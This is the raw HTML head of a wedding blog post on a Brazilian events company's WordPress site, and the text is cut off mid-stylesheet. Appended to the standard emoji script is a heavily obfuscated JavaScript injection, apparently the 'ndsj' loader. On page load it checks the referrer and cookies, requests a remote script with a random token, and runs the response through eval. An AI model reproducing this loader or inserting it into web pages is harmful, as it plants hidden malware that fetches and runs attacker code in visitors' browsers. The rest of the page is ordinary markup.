

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://powersoundeventos.com.br/2016/11/02/ana-carolina-e-marcelo-casamento-ipanema-sports-com-organizacao-colling-evento/
body_size: 13484
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pt-BR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pt-BR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="pt-BR" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<title>
		Ana Carolina e Marcelo - Casamento Ipanema Sports com Organização Colling Evento - Power Sound Eventos | Power Sound Eventos	</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://powersoundeventos.com.br/xmlrpc.php">
	<link href='http://fonts.googleapis.com/css?family=Roboto:400,600' rel='stylesheet' type='text/css'>
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v5.3.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://powersoundeventos.com.br/2016/11/02/ana-carolina-e-marcelo-casamento-ipanema-sports-com-organizacao-colling-evento/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ana Carolina e Marcelo - Casamento Ipanema Sports com Organização Colling Evento" />
<meta property="og:description" content="Ana Carolina e Marcelo - Casamento Ipanema Sports com Organização Colling Evento" />
<meta property="og:url" content="https://powersoundeventos.com.br/2016/11/02/ana-carolina-e-marcelo-casamento-ipanema-sports-com-organizacao-colling-evento/" />
<meta property="og:site_name" content="Power Sound Eventos" />
<meta property="article:publisher" content="https://pt-br.facebook.com/www.powersoundeventos" />
<meta property="article:author" content="https://www.facebook.com/www.powersoundeventos/" />
<meta property="article:tag" content="#Ambientação" />
<meta property="article:tag" content="#casamento dos sonhos" />
<meta property="article:tag" content="#som top" />
<meta property="article:tag" content="Ipanema Sports" />
<meta property="article:tag" content="Power Sound Eventos" />
<meta property="article:section" content="Casamentos" />
<meta property="article:published_time" content="2016-11-02T22:53:18-02:00" />
<meta property="article:modified_time" content="2016-11-02T23:04:04-02:00" />
<meta property="og:updated_time" content="2016-11-02T23:04:04-02:00" />
<meta property="og:image" content="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14937399_1801958500048250_25700248769964328_n.jpg" />
<meta property="og:image:secure_url" content="https://powersoundeventos.com.br/wp-content/uploads/2016/11/14937399_1801958500048250_25700248769964328_n.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="540" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/powersoundeventos.com.br\/","name":"Power Sound Eventos","alternateName":"power sound","potentialAction":{"@type":"SearchAction","target":"https:\/\/powersoundeventos.com.br\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/powersoundeventos.com.br\/2016\/11\/02\/ana-carolina-e-marcelo-casamento-ipanema-sports-com-organizacao-colling-evento\/","sameAs":["https:\/\/pt-br.facebook.com\/www.powersoundeventos","https:\/\/instagram.com\/alessonfossati\/","https:\/\/www.youtube.com\/user\/PowerSoundEventos"],"@id":"#organization","name":"Power Sound Eventos","logo":"http:\/\/www.powersoundeventos.com.br\/wp-content\/uploads\/2015\/06\/power-Sound-Eventos-LOGO.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//jquery-ui.googlecode.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Power Sound Eventos &raquo; Ana Carolina e Marcelo &#8211; Casamento Ipanema Sports com Organização Colling Evento" href="https://powersoundeventos.com.br/2016/11/02/ana-carolina-e-marcelo-casamento-ipanema-sports-com-organizacao-colling-evento/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/powersoundeventos.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css' href='//netdna.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://powersoundeventos.com.br/wp-content/themes/agenciaac/css/default.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://powersoundeventos.com.br/wp-content/themes/agenciaac/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://powersoundeventos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://powersoundeventos.com.br/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 